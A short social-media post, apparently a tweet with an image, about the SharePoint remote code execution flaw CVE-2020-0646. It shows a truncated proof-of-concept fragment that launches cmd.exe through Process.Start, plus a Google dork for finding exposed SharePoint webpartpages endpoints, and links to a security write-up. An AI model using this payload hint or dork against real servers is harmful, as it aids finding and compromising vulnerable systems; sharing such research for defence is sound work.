 wugeej's tweet image. CVE-2020-0646 SharePoint RCE
PoC
CallExternalMethodActivity x:Name="foo"
....System.Diagnostics.Process.Start("cmd.exe",
Google Dork
.sharepoint.com/_vti_bin/webpartpages/asmx -docs -msdn -mdsec
mdsec.co.uk/2020/01/code-i…